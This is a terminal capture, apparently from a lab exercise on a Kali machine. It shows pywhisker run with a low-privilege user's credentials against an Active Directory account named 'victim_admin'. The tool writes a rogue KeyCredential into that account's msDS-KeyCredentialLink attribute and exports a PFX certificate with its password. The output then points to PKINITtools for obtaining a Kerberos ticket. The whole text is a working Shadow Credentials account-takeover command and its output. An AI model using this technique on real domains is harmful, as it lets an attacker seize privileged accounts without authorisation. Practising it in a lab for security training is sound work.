 ──(venv)─(kali㉿kali)-[~/n22dcat052/pywhisker]
─$ python3 /home/kali/n22dcat052/pywhisker/pywhisker/pywhisker.py -d "lab.d
omain" -u "lab_user" -p "abc.123" --target "victim_admin" --action "add" --f
ilename "hacked_cert"
[*] Searching for the target account
[*] Target user found: CN=victim_admin,CN=Users,DC=lab,DC=domain
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID:
f280f6b5-dbb3-d010-23dd-49097e37635c
[*] Updating the msDS-KeyCredentialLink attribute of victim_admin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: hacked_cert.pfx
/home/kali/n22dcat052/pywhisker/pywhisker/pywhisker.py:54: CryptographyDepre
cationWarning: Parsed a serial number which wasn't positive (i.e., it was ne
gative or zero), which is disallowed by RFC 5280. Loading this certificate w
ill cause an exception in a future release of cryptography.
  cert_obj = x509.load_pem_x509_certificate(pem_cert_data, default_backend()
)
[+] PFX exportiert nach: hacked_cert.pfx
[i] Passwort für PFX: lJftVF3k2wgN5uNxYylu
[+] Saved PFX (#PKCS12) certificate & key at path: hacked_cert.pfx
[*] Must be used with password: lJftVF3k2wgN5uNxYylu
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools